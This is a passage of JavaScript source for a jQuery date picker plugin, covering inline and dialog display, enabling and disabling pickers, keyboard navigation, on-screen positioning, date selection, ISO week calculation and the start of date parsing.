		input.addClass(this.markerClassName).keydown(this._doKeyDown).
			keypress(this._doKeyPress).keyup(this._doKeyUp);
		if (this._get(inst, 'showDefault') && !inst.input.val()) {
			inst.dates = [this._getDefaultDate(inst)];
			this._showDate(inst);
		}
		$.data(target, PROP_NAME, inst);
	},

	/* Attach an inline date picker to a div.
	   @param  target  (element) the target input field or division or span
	   @param  inst    (object) the instance settings for this datepicker */
	_inlineDatepick: function(target, inst) {
		var divSpan = $(target);
		if (divSpan.hasClass(this.markerClassName))
			return;
		divSpan.addClass(this.markerClassName);
		$.data(target, PROP_NAME, inst);
		inst.drawMonth = inst.cursorDate.getMonth();
		inst.drawYear = inst.cursorDate.getFullYear();
		$('body').append(inst.dpDiv);
		this._updateDatepick(inst);
		// Fix width for dynamic number of date pickers
		inst.dpDiv.width(this._getNumberOfMonths(inst)[1] *
			$('.' + this._oneMonthClass, inst.dpDiv)[0].offsetWidth);
		divSpan.append(inst.dpDiv);
		this._updateAlternate(inst);
	},

	/* Pop-up the date picker in a "dialog" box.
	   @param  input     (element) ignored
	   @param  dateText  (string) the initial date to display (in the current format)
	   @param  onSelect  (function) the function(dateText) to call when a date is selected
	   @param  settings  (object) update the dialog date picker instance's settings (anonymous object)
	   @param  pos       (int[2]) coordinates for the dialog's position within the screen or
	                     (event) with x/y coordinates or
	                     leave empty for default (screen centre) */
	_dialogDatepick: function(input, dateText, onSelect, settings, pos) {
		var inst = this._dialogInst; // Internal instance
		if (!inst) {
			var id = 'dp' + (++this._uuid);
			this._dialogInput = $('<input type="text" id="' + id +
				'" size="1" style="position: absolute; top: -100px;"/>');
			this._dialogInput.keydown(this._doKeyDown);
			$('body').append(this._dialogInput);
			inst = this._dialogInst = this._newInst(this._dialogInput, false);
			inst.settings = {};
			$.data(this._dialogInput[0], PROP_NAME, inst);
		}
		extendRemove(inst.settings, settings || {});
		this._dialogInput.val(dateText);

		this._pos = (pos ? (isArray(pos) ? pos : [pos.pageX, pos.pageY]) : null);
		if (!this._pos) {
			var scrollX = document.documentElement.scrollLeft || document.body.scrollLeft;
			var scrollY = document.documentElement.scrollTop || document.body.scrollTop;
			this._pos = // Should use actual width/height below
				[(document.documentElement.clientWidth / 2) - 100 + scrollX,
				(document.documentElement.clientHeight / 2) - 150 + scrollY];
		}

		// Move input on screen for focus, but hidden behind dialog
		this._dialogInput.css('left', this._pos[0] + 'px').css('top', this._pos[1] + 'px');
		inst.settings.onSelect = onSelect;
		this._inDialog = true;
		this.dpDiv.addClass(this._dialogClass);
		this._showDatepick(this._dialogInput[0]);
		if ($.blockUI)
			$.blockUI(this.dpDiv);
		$.data(this._dialogInput[0], PROP_NAME, inst);
	},

	/* Detach a datepicker from its control.
	   @param  target  (element) the target input field or division or span */
	_destroyDatepick: function(target) {
		var $target = $(target);
		if (!$target.hasClass(this.markerClassName)) {
			return;
		}
		var nodeName = target.nodeName.toLowerCase();
		var inst = $.data(target, PROP_NAME);
		$.removeData(target, PROP_NAME);
		if (nodeName == 'input') {
			$(inst.siblings).remove();
			$target.removeClass(this.markerClassName).
				unbind('focus', this._showDatepick).unbind('keydown', this._doKeyDown).
				unbind('keypress', this._doKeyPress).unbind('keyup', this._doKeyUp);
		}
		else if (nodeName == 'div' || nodeName == 'span')
			$target.removeClass(this.markerClassName).empty();
	},

	/* Enable the date picker to a jQuery selection.
	   @param  target  (element) the target input field or division or span */
	_enableDatepick: function(target) {
		var $target = $(target);
		if (!$target.hasClass(this.markerClassName)) {
			return;
		}
		var nodeName = target.nodeName.toLowerCase();
		var inst = $.data(target, PROP_NAME);
		if (nodeName == 'input') {
			target.disabled = false;
			inst.siblings.filter('button.' + this._triggerClass).
				each(function() { this.disabled = false; }).end().
				filter('img.' + this._triggerClass).
				css({opacity: '1.0', cursor: ''});
		}
		else if (nodeName == 'div' || nodeName == 'span') {
			$target.children('.' + this._disableClass).remove().end().
				find('select').attr('disabled', '');
		}
		this._disabledInputs = $.map(this._disabledInputs,
			function(value) { return (value == target ? null : value); }); // Delete entry
	},

	/* Disable the date picker to a jQuery selection.
	   @param  target  (element) the target input field or division or span */
	_disableDatepick: function(target) {
		var $target = $(target);
		if (!$target.hasClass(this.markerClassName)) {
			return;
		}
		var nodeName = target.nodeName.toLowerCase();
		var inst = $.data(target, PROP_NAME);
		if (nodeName == 'input') {
			target.disabled = true;
			inst.siblings.filter('button.' + this._triggerClass).
				each(function() { this.disabled = true; }).end().
				filter('img.' + this._triggerClass).
				css({opacity: '0.5', cursor: 'default'});
		}
		else if (nodeName == 'div' || nodeName == 'span') {
			var inline = $target.children('.' + this._inlineClass);
			var offset = inline.offset();
			var relOffset = {left: 0, top: 0};
			inline.parents().each(function() {
				if ($(this).css('position') == 'relative') {
					relOffset = $(this).offset();
					return false;
				}
			});
			$target.prepend('<div class="' + this._disableClass + '" style="' +
				'width: ' + inline.width() + 'px; height: ' + inline.height() +
				'px; left: ' + (offset.left - relOffset.left) +
				'px; top: ' + (offset.top - relOffset.top) + 'px;"></div>').
				find('select').attr('disabled', 'disabled');
		}
		this._disabledInputs = $.map(this._disabledInputs,
			function(value) { return (value == target ? null : value); }); // Delete entry
		this._disabledInputs.push(target);
	},

	/* Is the first field in a jQuery collection disabled as a datepicker?
	   @param  target  (element) the target input field or division or span
	   @return  (boolean) true if disabled, false if enabled */
	_isDisabledDatepick: function(target) {
		return (!target ? false : $.inArray(target, this._disabledInputs) > -1);
	},

	/* Retrieve the instance data for the target control.
	   @param  target  (element) the target input field or division or span
	   @return  (object) the associated instance data
	   @throws  error if a jQuery problem getting data */
	_getInst: function(target) {
		try {
			return $.data(target, PROP_NAME);
		}
		catch (err) {
			throw 'Missing instance data for this datepicker';
		}
	},

	/* Update or retrieve the settings for a date picker attached to an input field or division.
	   @param  target  (element) the target input field or division or span
	   @param  name    (object) the new settings to update or
	                   (string) the name of the setting to change or retrieve,
	                   when retrieving also 'all' for all instance settings or
	                   'defaults' for all global defaults
	   @param  value   (any) the new value for the setting
	                   (omit if above is an object or to retrieve value) */
	_optionDatepick: function(target, name, value) {
		var inst = this._getInst(target);
		if (arguments.length == 2 && typeof name == 'string') {
			return (name == 'defaults' ? $.extend({}, $.datepick._defaults) :
				(inst ? (name == 'all' ? $.extend({}, inst.settings) :
				this._get(inst, name)) : null));
		}
		var settings = name || {};
		if (typeof name == 'string') {
			settings = {};
			settings[name] = value;
		}
		if (inst) {
			if (this._curInst == inst) {
				this._hideDatepick(null);
			}
			var dates = this._getDateDatepick(target);
			extendRemove(inst.settings, settings);
			extendRemove(inst, {dates: []});
			var blank = (!dates || isArray(dates));
			if (isArray(dates))
				for (var i = 0; i < dates.length; i++)
					if (dates[i]) {
						blank = false;
						break;
					}
			if (!blank)
				this._setDateDatepick(target, dates);
			this._updateDatepick(inst);
		}
	},

	// Change method deprecated
	_changeDatepick: function(target, name, value) {
		this._optionDatepick(target, name, value);
	},

	/* Redraw the date picker attached to an input field or division.
	   @param  target  (element) the target input field or division or span */
	_refreshDatepick: function(target) {
		var inst = this._getInst(target);
		if (inst) {
			this._updateDatepick(inst);
		}
	},

	/* Set the dates for a jQuery selection.
	   @param  target   (element) the target input field or division or span
	   @param  date     (Date) the new date
	   @param  endDate  (Date) the new end date for a range (optional) */
	_setDateDatepick: function(target, date, endDate) {
		var inst = this._getInst(target);
		if (inst) {
			this._setDate(inst, date, endDate);
			this._updateDatepick(inst);
			this._updateAlternate(inst);
		}
	},

	/* Get the date(s) for the first entry in a jQuery selection.
	   @param  target  (element) the target input field or division or span
	   @return (Date) the current date or
	           (Date[2]) the current dates for a range */
	_getDateDatepick: function(target) {
		var inst = this._getInst(target);
		if (inst && !inst.inline)
			this._setDateFromField(inst);
		return (inst ? this._getDate(inst) : null);
	},

	/* Handle keystrokes.
	   @param  event  (KeyEvent) the keystroke details
	   @return  (boolean) true to continue, false to discard */
	_doKeyDown: function(event) {
		var inst = $.datepick._getInst(event.target);
		inst._keyEvent = true;
		var handled = true;
		var isRTL = $.datepick._get(inst, 'isRTL');
		if ($.datepick._datepickerShowing)
			switch (event.keyCode) {
				case 9:  $.datepick._hideDatepick(null, '');
						break; // Hide on tab out
				case 13: var sel = $('td.' + $.datepick._dayOverClass, inst.dpDiv);
						if (sel.length == 0)
							sel = $('td.' + $.datepick._currentClass + ':first', inst.dpDiv);
						if (sel[0])
							$.datepick._selectDay(event.target, inst.cursorDate.getTime(), sel[0]);
						else
							$.datepick._hideDatepick(null, $.datepick._get(inst, 'duration'));
						break; // Select the value on enter
				case 27: $.datepick._hideDatepick(null, $.datepick._get(inst, 'duration'));
						break; // Hide on escape
				case 33: $.datepick._adjustDate(event.target, (event.ctrlKey ?
							-$.datepick._get(inst, 'stepBigMonths') :
							-$.datepick._get(inst, 'stepMonths')), 'M');
						break; // Previous month/year on page up/+ ctrl
				case 34: $.datepick._adjustDate(event.target, (event.ctrlKey ?
							+$.datepick._get(inst, 'stepBigMonths') :
							+$.datepick._get(inst, 'stepMonths')), 'M');
						break; // Next month/year on page down/+ ctrl
				case 35: if (event.ctrlKey || event.metaKey)
							$.datepick._clearDate(event.target);
						handled = event.ctrlKey || event.metaKey;
						break; // Clear on ctrl or command + end
				case 36: if (event.ctrlKey || event.metaKey)
							$.datepick._gotoToday(event.target);
						handled = event.ctrlKey || event.metaKey;
						break; // Current on ctrl or command + home
				case 37: if (event.ctrlKey || event.metaKey)
							$.datepick._adjustDate(event.target, (isRTL ? +1 : -1), 'D');
						handled = event.ctrlKey || event.metaKey;
						// -1 day on ctrl or command + left
						if (event.originalEvent.altKey)
							$.datepick._adjustDate(event.target,
								(event.ctrlKey ? -$.datepick._get(inst, 'stepBigMonths') :
								-$.datepick._get(inst, 'stepMonths')), 'M');
						// Next month/year on alt + left/+ ctrl
						break;
				case 38: if (event.ctrlKey || event.metaKey)
							$.datepick._adjustDate(event.target, -7, 'D');
						handled = event.ctrlKey || event.metaKey;
						break; // -1 week on ctrl or command + up
				case 39: if (event.ctrlKey || event.metaKey)
							$.datepick._adjustDate(event.target, (isRTL ? -1 : +1), 'D');
						handled = event.ctrlKey || event.metaKey;
						// +1 day on ctrl or command + right
						if (event.originalEvent.altKey)
							$.datepick._adjustDate(event.target,
								(event.ctrlKey ? +$.datepick._get(inst, 'stepBigMonths') :
								+$.datepick._get(inst, 'stepMonths')), 'M');
						// Next month/year on alt + right/+ ctrl
						break;
				case 40: if (event.ctrlKey || event.metaKey)
							$.datepick._adjustDate(event.target, +7, 'D');
						handled = event.ctrlKey || event.metaKey;
						break; // +1 week on ctrl or command + down
				default: handled = false;
			}
		else if (event.keyCode == 36 && event.ctrlKey) // Display the date picker on ctrl+home
			$.datepick._showDatepick(this);
		else
			handled = false;
		if (handled) {
			event.preventDefault();
			event.stopPropagation();
		}
		return !handled;
	},

	/* Filter entered characters - based on date format.
	   @param  event  (KeyEvent) the keystroke details
	   @return  (boolean) true to continue, false to discard */
	_doKeyPress: function(event) {
		var inst = $.datepick._getInst(event.target);
		if ($.datepick._get(inst, 'constrainInput')) {
			var chars = $.datepick._possibleChars(inst);
			var chr = String.fromCharCode(event.charCode == undefined ? event.keyCode : event.charCode);
			return event.ctrlKey || (chr < ' ' || !chars || chars.indexOf(chr) > -1);
		}
	},

	/* Synchronise manual entry and field/alternate field.
	   @param  event  (KeyEvent) the keystroke details
	   @return  (boolean) true to continue */
	_doKeyUp: function(event) {
		var inst = $.datepick._getInst(event.target);
		try {
			var separator = ($.datepick._get(inst, 'rangeSelect') ?
				$.datepick._get(inst, 'rangeSeparator') :
				($.datepick._get(inst, 'multiSelect') ?
				$.datepick._get(inst, 'multiSeparator') : ''));
			var dates = (inst.input ? inst.input.val() : '');
			dates = (separator ? dates.split(separator) : [dates]);
			var ok = true;
			for (var i = 0; i < dates.length; i++) {
				if (!$.datepick.parseDate($.datepick._get(inst, 'dateFormat'),
						dates[i], $.datepick._getFormatConfig(inst))) {
					ok = false;
					break;
				}
			}
			if (ok) { // Only if valid
				$.datepick._setDateFromField(inst);
				$.datepick._updateAlternate(inst);
				$.datepick._updateDatepick(inst);
			}
		}
		catch (event) {
			// Ignore
		}
		return true;
	},

	/* Extract all possible characters from the date format.
	   @param  inst  (object) the instance settings for this datepicker
	   @return  (string) the set of characters allowed by this format */
	_possibleChars: function (inst) {
		var dateFormat = $.datepick._get(inst, 'dateFormat');
		var chars = ($.datepick._get(inst, 'rangeSelect') ?
			$.datepick._get(inst, 'rangeSeparator') :
			($.datepick._get(inst, 'multiSelect') ?
			$.datepick._get(inst, 'multiSeparator') : ''));
		var literal = false;
		for (var iFormat = 0; iFormat < dateFormat.length; iFormat++)
			if (literal)
				if (dateFormat.charAt(iFormat) == "'" && !lookAhead("'"))
					literal = false;
				else
					chars += dateFormat.charAt(iFormat);
			else
				switch (dateFormat.charAt(iFormat)) {
					case 'd': case 'm': case 'y': case '@':
						chars += '0123456789';
						break;
					case 'D': case 'M':
						return null; // Accept anything
					case "'":
						if (lookAhead("'"))
							chars += "'";
						else
							literal = true;
						break;
					default:
						chars += dateFormat.charAt(iFormat);
				}
		return chars;
	},

	/* Pop-up the date picker for a given input field.
	   @param  input  (element) the input field attached to the date picker or
	                  (event) if triggered by focus */
	_showDatepick: function(input) {
		input = input.target || input;
		if (input.nodeName.toLowerCase() != 'input') // Find from button/image trigger
			input = $('input', input.parentNode)[0];
		if ($.datepick._isDisabledDatepick(input) || $.datepick._lastInput == input) // Already here
			return;
		var inst = $.datepick._getInst(input);
		var beforeShow = $.datepick._get(inst, 'beforeShow');
		extendRemove(inst.settings, (beforeShow ? beforeShow.apply(input, [input, inst]) : {}));
		$.datepick._hideDatepick(null, '');
		$.datepick._lastInput = input;
		$.datepick._setDateFromField(inst);
		if ($.datepick._inDialog) // Hide cursor
			input.value = '';
		if (!$.datepick._pos) { // Position below input
			$.datepick._pos = $.datepick._findPos(input);
			$.datepick._pos[1] += input.offsetHeight; // Add the height
		}
		var isFixed = false;
		$(input).parents().each(function() {
			isFixed |= $(this).css('position') == 'fixed';
			return !isFixed;
		});
		if (isFixed && $.browser.opera) { // Correction for Opera when fixed and scrolled
			$.datepick._pos[0] -= document.documentElement.scrollLeft;
			$.datepick._pos[1] -= document.documentElement.scrollTop;
		}
		var offset = {left: $.datepick._pos[0], top: $.datepick._pos[1]};
		$.datepick._pos = null;
		// Determine sizing offscreen
		inst.dpDiv.css({position: 'absolute', display: 'block', top: '-1000px'});
		$.datepick._updateDatepick(inst);
		// Fix width for dynamic number of date pickers
		inst.dpDiv.width($.datepick._getNumberOfMonths(inst)[1] *
			$('.' + $.datepick._oneMonthClass, inst.dpDiv).width());
		// And adjust position before showing
		offset = $.datepick._checkOffset(inst, offset, isFixed);
		inst.dpDiv.css({position: ($.datepick._inDialog && $.blockUI ?
			'static' : (isFixed ? 'fixed' : 'absolute')), display: 'none',
			left: offset.left + 'px', top: offset.top + 'px'});
		if (!inst.inline) {
			var showAnim = $.datepick._get(inst, 'showAnim') || 'show';
			var duration = $.datepick._get(inst, 'duration');
			var postProcess = function() {
				$.datepick._datepickerShowing = true;
				var borders = $.datepick._getBorders(inst.dpDiv);
				inst.dpDiv.find('iframe.' + $.datepick._coverClass). // IE6- only
					css({left: -borders[0], top: -borders[1],
						width: inst.dpDiv.outerWidth(), height: inst.dpDiv.outerHeight()});
			};
			if ($.effects && $.effects[showAnim])
				inst.dpDiv.show(showAnim, $.datepick._get(inst, 'showOptions'), duration, postProcess);
			else
				inst.dpDiv[showAnim](duration, postProcess);
			if (duration == '')
				postProcess();
			if (inst.input[0].type != 'hidden')
				inst.input.focus();
			$.datepick._curInst = inst;
		}
	},

	/* Generate the date picker content.
	   @param  inst  (object) the instance settings for this datepicker */
	_updateDatepick: function(inst) {
		var borders = this._getBorders(inst.dpDiv);
		inst.dpDiv.empty().append(this._generateHTML(inst)).
			find('iframe.' + this._coverClass). // IE6- only
			css({left: -borders[0], top: -borders[1],
				width: inst.dpDiv.outerWidth(), height: inst.dpDiv.outerHeight()});
		var numMonths = this._getNumberOfMonths(inst);
		inst.dpDiv[(numMonths[0] != 1 || numMonths[1] != 1 ?
			'add' : 'remove') + 'Class']('datepick-multi');
		inst.dpDiv[(this._get(inst, 'isRTL') ?
			'add' : 'remove') + 'Class']('datepick-rtl');
		if (inst.input && inst.input[0].type != 'hidden' && inst == $.datepick._curInst)
			$(inst.input).focus();
	},

	/* Retrieve the size of left and top borders for an element.
	   @param  elem  (jQuery object) the element of interest
	   @return  (number[2]) the left and top borders */
	_getBorders: function(elem) {
		var convert = function(value) {
			var extra = ($.browser.msie ? 1 : 0);
			return {thin: 1 + extra, medium: 3 + extra, thick: 5 + extra}[value] || value;
		};
		return [parseFloat(convert(elem.css('border-left-width'))),
			parseFloat(convert(elem.css('border-top-width')))];
	},

	/* Check positioning to remain on the screen.
	   @param  inst     (object) the instance settings for this datepicker
	   @param  offset   (object) the offset of the attached field
	   @param  isFixed  (boolean) true if control or a parent is 'fixed' in position
	   @return  (object) the updated offset for the datepicker */
	_checkOffset: function(inst, offset, isFixed) {
		var pos = inst.input ? this._findPos(inst.input[0]) : null;
		var browserWidth = document.documentElement.clientWidth;
		var browserHeight = document.documentElement.clientHeight;
		if (browserWidth == 0)
			return offset;
		var scrollX = document.documentElement.scrollLeft || document.body.scrollLeft;
		var scrollY = document.documentElement.scrollTop || document.body.scrollTop;
		// Reposition date picker horizontally if outside the browser window
		if (this._get(inst, 'isRTL') ||
				(offset.left + inst.dpDiv.outerWidth() - scrollX) > browserWidth)
			offset.left = Math.max((isFixed ? 0 : scrollX),
				pos[0] + (inst.input ? inst.input.outerWidth() : 0) -
				(isFixed ? scrollX : 0) - inst.dpDiv.outerWidth() -
				(isFixed && $.browser.opera ? document.documentElement.scrollLeft : 0));
		else
			offset.left -= (isFixed ? scrollX : 0);
		// Reposition date picker vertically if outside the browser window
		if ((offset.top + inst.dpDiv.outerHeight() - scrollY) > browserHeight)
			offset.top = Math.max((isFixed ? 0 : scrollY),
				pos[1] - (isFixed ? scrollY : 0) -
				(this._inDialog ? 0 : inst.dpDiv.outerHeight()) -
				(isFixed && $.browser.opera ? document.documentElement.scrollTop : 0));
		else
			offset.top -= (isFixed ? scrollY : 0);
		return offset;
	},

	/* Find an element's position on the screen.
	   @param  elem  (element) the element to check
	   @return  (number[2]) the x- and y-coordinates for the object */
	_findPos: function(elem) {
        while (elem && (elem.type == 'hidden' || elem.nodeType != 1)) {
            elem = elem.nextSibling;
        }
        var position = $(elem).offset();
	    return [position.left, position.top];
	},

	/* Hide the date picker from view.
	   @param  input     (element) the input field attached to the date picker
	   @param  duration  (string) the duration over which to close the date picker */
	_hideDatepick: function(input, duration) {
		var inst = this._curInst;
		if (!inst || (input && inst != $.data(input, PROP_NAME)))
			return false;
		var rangeSelect = this._get(inst, 'rangeSelect');
		if (rangeSelect && inst.stayOpen)
			this._updateInput('#' + inst.id);
		inst.stayOpen = false;
		if (this._datepickerShowing) {
			duration = (duration != null ? duration : this._get(inst, 'duration'));
			var showAnim = this._get(inst, 'showAnim');
			var postProcess = function() {
				$.datepick._tidyDialog(inst);
			};
			if (duration != '' && $.effects && $.effects[showAnim])
				inst.dpDiv.hide(showAnim, $.datepick._get(inst, 'showOptions'),
					duration, postProcess);
			else
				inst.dpDiv[(duration == '' ? 'hide' : (showAnim == 'slideDown' ? 'slideUp' :
					(showAnim == 'fadeIn' ? 'fadeOut' : 'hide')))](duration, postProcess);
			if (duration == '')
				this._tidyDialog(inst);
			var onClose = this._get(inst, 'onClose');
			if (onClose)  // Trigger custom callback
				onClose.apply((inst.input ? inst.input[0] : null),
					[(inst.input ? inst.input.val() : ''), this._getDate(inst), inst]);
			this._datepickerShowing = false;
			this._lastInput = null;
			inst.settings.prompt = null;
			if (this._inDialog) {
				this._dialogInput.css({ position: 'absolute', left: '0', top: '-100px' });
				if ($.blockUI) {
					$.unblockUI();
					$('body').append(this.dpDiv);
				}
			}
			this._inDialog = false;
		}
		this._curInst = null;
		return false;
	},

	/* Tidy up after a dialog display.
	   @param  inst  (object) the instance settings for this datepicker */
	_tidyDialog: function(inst) {
		inst.dpDiv.removeClass(this._dialogClass).unbind('.datepick');
		$('.' + this._promptClass, inst.dpDiv).remove();
	},

	/* Close date picker if clicked elsewhere.
	   @param  event  (MouseEvent) the mouse click to check */
	_checkExternalClick: function(event) {
		if (!$.datepick._curInst)
			return;
		var $target = $(event.target);
		if (!$target.parents().andSelf().is('#' + $.datepick._mainDivId) &&
				!$target.hasClass($.datepick.markerClassName) &&
				!$target.parents().andSelf().hasClass($.datepick._triggerClass) &&
				$.datepick._datepickerShowing && !($.datepick._inDialog && $.blockUI))
			$.datepick._hideDatepick(null, '');
	},

	/* Adjust one of the date sub-fields.
	   @param  id      (string) the ID of the target field
	   @param  offset  (number) the amount to change by
	   @param  period  (string) 'D' for days, 'M' for months, 'Y' for years */
	_adjustDate: function(id, offset, period) {
		var inst = this._getInst($(id)[0]);
		this._adjustInstDate(inst, offset +
			(period == 'M' ? this._get(inst, 'showCurrentAtPos') : 0), // Undo positioning
			period);
		this._updateDatepick(inst);
		return false;
	},

	/* Show the month for today or the current selection.
	   @param  id  (string) the ID of the target field */
	_gotoToday: function(id) {
		var target = $(id);
		var inst = this._getInst(target[0]);
		if (this._get(inst, 'gotoCurrent') && inst.dates[0])
			inst.cursorDate = new Date(inst.dates[0].getTime());
		else
			inst.cursorDate = this._daylightSavingAdjust(new Date());
		inst.drawMonth = inst.cursorDate.getMonth();
		inst.drawYear = inst.cursorDate.getFullYear();
		this._notifyChange(inst);
		this._adjustDate(target);
		return false;
	},

	/* Selecting a new month/year.
	   @param  id      (string) the ID of the target field
	   @param  select  (element) the select being chosen from
	   @param  period  (string) 'M' for month, 'Y' for year */
	_selectMonthYear: function(id, select, period) {
		var target = $(id);
		var inst = this._getInst(target[0]);
		inst._selectingMonthYear = false;
		var value = parseInt(select.options[select.selectedIndex].value, 10);
		inst['selected' + (period == 'M' ? 'Month' : 'Year')] =
		inst['draw' + (period == 'M' ? 'Month' : 'Year')] = value;
		inst.cursorDate.setDate(Math.min(inst.cursorDate.getDate(),
			$.datepick._getDaysInMonth(inst.drawYear, inst.drawMonth)));
		inst.cursorDate['set' + (period == 'M' ? 'Month' : 'FullYear')](value);
		this._notifyChange(inst);
		this._adjustDate(target);
	},

	/* Restore input focus after not changing month/year.
	   @param  id  (string) the ID of the target field */
	_clickMonthYear: function(id) {
		var inst = this._getInst($(id)[0]);
		if (inst.input && inst._selectingMonthYear && !$.browser.msie)
			inst.input.focus();
		inst._selectingMonthYear = !inst._selectingMonthYear;
	},

	/* Action for changing the first week day.
	   @param  id   (string) the ID of the target field
	   @param  day  (number) the number of the first day, 0 = Sun, 1 = Mon, ... */
	_changeFirstDay: function(id, day) {
		var inst = this._getInst($(id)[0]);
		inst.settings.firstDay = day;
		this._updateDatepick(inst);
		return false;
	},

	/* Hover over a particular day.
	   @param  id     (string) the ID of the target field
	   @param  year   (number) the year for this day
	   @param  month  (number) the month for this day
	   @param  td     (element) the table cell containing the selection */
	_doHover: function(id, year, month, td) {
		if ($(td).hasClass(this._unselectableClass))
			return;
		var inst = this._getInst($(id)[0]);
		var onHover = this._get(inst, 'onHover');
		var date = (year ?
			this._daylightSavingAdjust(new Date(year, month, $(td).text())) : null);
		onHover.apply((inst.input ? inst.input[0] : null),
			[(date ? this._formatDate(inst, date) : ''), date, inst]);
	},

	/* Select a particular day.
	   @param  id         (string) the ID of the target field
	   @param  timestamp  (number) the timestamp for this day
	   @param  td         (element) the table cell containing the selection */
	_selectDay: function(id, timestamp, td) {
		if ($(td).hasClass(this._unselectableClass))
			return false;
		var inst = this._getInst($(id)[0]);
		var rangeSelect = this._get(inst, 'rangeSelect');
		var multiSelect = this._get(inst, 'multiSelect');
		if (rangeSelect)
			inst.stayOpen = !inst.stayOpen;
		else if (multiSelect)
			inst.stayOpen = true;
		if (inst.stayOpen) {
			$('.datepick td', inst.dpDiv).removeClass(this._currentClass);
			$(td).addClass(this._currentClass);
		}
		inst.cursorDate = this._daylightSavingAdjust(new Date(timestamp));
		var date = new Date(inst.cursorDate.getTime());
		if (rangeSelect && !inst.stayOpen)
			inst.dates[1] = date;
		else if (multiSelect) {
			var pos = -1;
			for (var i = 0; i < inst.dates.length; i++)
				if (inst.dates[i] && date.getTime() == inst.dates[i].getTime()) {
					pos = i;
					break;
				}
			if (pos > -1)
				inst.dates.splice(pos, 1);
			else if (inst.dates.length < multiSelect) {
				if (inst.dates[0])
					inst.dates.push(date);
				else
					inst.dates = [date];
				inst.stayOpen = (inst.dates.length != multiSelect);
			}
		}
		else
			inst.dates = [date];
		this._updateInput(id);
		if (inst.stayOpen)
			this._updateDatepick(inst);
		else if ((rangeSelect || multiSelect) && inst.inline)
			this._updateDatepick(inst);
		return false;
	},

	/* Erase the input field and hide the date picker.
	   @param  id  (string) the ID of the target field */
	_clearDate: function(id) {
		var target = $(id);
		var inst = this._getInst(target[0]);
		if (this._get(inst, 'mandatory'))
			return false;
		inst.stayOpen = false;
		inst.dates = (this._get(inst, 'showDefault') ?
			[this._getDefaultDate(inst)] : []);
		this._updateInput(target);
		return false;
	},

	/* Update the input field with the selected date.
	   @param  id       (string) the ID of the target field or
	                    (element) the target object */
	_updateInput: function(id) {
		var inst = this._getInst($(id)[0]);
		var dateStr = this._showDate(inst);
		this._updateAlternate(inst);
		var onSelect = this._get(inst, 'onSelect');
		if (onSelect)
			onSelect.apply((inst.input ? inst.input[0] : null),
				[dateStr, this._getDate(inst), inst]);  // Trigger custom callback
		else if (inst.input)
			inst.input.trigger('change'); // Fire the change event
		if (inst.inline)
			this._updateDatepick(inst);
		else if (!inst.stayOpen) {
			this._hideDatepick(null, this._get(inst, 'duration'));
			this._lastInput = inst.input[0];
			if (typeof(inst.input[0]) != 'object')
				inst.input.focus(); // Restore focus
			this._lastInput = null;
		}
		return false;
	},

	/* Update the input field with the current date(s).
	   @param  inst  (object) the instance settings for this datepicker
	   @return  (string) the formatted date(s) */
	_showDate: function(inst) {
		var dateStr = '';
		if (inst.input) {
			dateStr = (inst.dates.length == 0 ? '' : this._formatDate(inst, inst.dates[0]));
			if (dateStr) {
				if (this._get(inst, 'rangeSelect'))
					dateStr += this._get(inst, 'rangeSeparator') +
						this._formatDate(inst, inst.dates[1] || inst.dates[0]);
				else if (this._get(inst, 'multiSelect'))
					for (var i = 1; i < inst.dates.length; i++)
						dateStr += this._get(inst, 'multiSeparator') +
							this._formatDate(inst, inst.dates[i]);
			}
			inst.input.val(dateStr);
		}
		return dateStr;
	},

	/* Update any alternate field to synchronise with the main field.
	   @param  inst  (object) the instance settings for this datepicker */
	_updateAlternate: function(inst) {
		var altField = this._get(inst, 'altField');
		if (altField) { // Update alternate field too
			var altFormat = this._get(inst, 'altFormat') || this._get(inst, 'dateFormat');
			var settings = this._getFormatConfig(inst);
			var dateStr = this.formatDate(altFormat, inst.dates[0], settings);
			if (dateStr && this._get(inst, 'rangeSelect'))
				dateStr += this._get(inst, 'rangeSeparator') + this.formatDate(
					altFormat, inst.dates[1] || inst.dates[0], settings);
			else if (this._get(inst, 'multiSelect'))
				for (var i = 1; i < inst.dates.length; i++)
					dateStr += this._get(inst, 'multiSeparator') +
						this.formatDate(altFormat, inst.dates[i], settings);
			$(altField).val(dateStr);
		}
	},

	/* Set as beforeShowDay function to prevent selection of weekends.
	   @param  date  (Date) the date to customise
	   @return  ([boolean, string]) is this date selectable?, what is its CSS class? */
	noWeekends: function(date) {
		return [(date.getDay() || 7) < 6, ''];
	},

	/* Set as calculateWeek to determine the week of the year based on the ISO 8601 definition.
	   @param  date  (Date) the date to get the week for
	   @return  (number) the number of the week within the year that contains this date */
	iso8601Week: function(date) {
		var checkDate = new Date(date.getTime());
		// Find Thursday of this week starting on Monday
		checkDate.setDate(checkDate.getDate() + 4 - (checkDate.getDay() || 7));
		var time = checkDate.getTime();
		checkDate.setMonth(0); // Compare with Jan 1
		checkDate.setDate(1);
		return Math.floor(Math.round((time - checkDate) / 86400000) / 7) + 1;
	},

	/* Provide status text for a particular date.
	   @param  date  (Date) the date to get the status for
	   @param  inst  (object) the current datepicker instance
	   @return  (string) the status display text for this date */
	dateStatus: function(date, inst) {
		return $.datepick.formatDate($.datepick._get(inst, 'dateStatus'),
			date, $.datepick._getFormatConfig(inst));
	},

	/* Parse a string value into a date object.
	   See formatDate below for the possible formats.
	   @param  format    (string) the expected format of the date
	   @param  value     (string) the date in the above format
	   @param  settings  (object) attributes include:
	                     shortYearCutoff  (number) the cutoff year for determining the century (optional)
	                     dayNamesShort    (string[7]) abbreviated names of the days from Sunday (optional)
	                     dayNames         (string[7]) names of the days from Sunday (optional)
	                     monthNamesShort  (string[12]) abbreviated names of the months (optional)
	                     monthNames       (string[12]) names of the months (optional)
	   @return  (Date) the extracted date value or null if value is blank */
	parseDate: function (format, value, settings) {
		if (format == null || value == null)
			throw 'Invalid arguments';
		value = (typeof value == 'object' ? value.toString() : value + '');
		if (value == '')
			return null;
		settings = settings || {};
		var shortYearCutoff = settings.shortYearCutoff || this._defaults.shortYearCutoff;
		shortYearCutoff = (typeof shortYearCutoff != 'string' ? shortYearCutoff :
			new Date().getFullYear() % 100 + parseInt(shortYearCutoff, 10));
		var dayNamesShort = settings.dayNamesShort || this._defaults.dayNamesShort;
		var dayNames = settings.dayNames || this._defaults.dayNames;
		var monthNamesShort = settings.monthNamesShort || this._defaults.monthNamesShort;
		var monthNames = settings.monthNames || this._defaults.monthNames;
		var year = -1;
		var month = -1;
		var day = -1;
		var doy = -1;
		var literal = false;
		// Check whether a format character is doubled
		var lookAhead = function(match) {
			var matches = (iFormat + 1 < format.length && format.charAt(iFormat + 1) == match);
			if (matches)
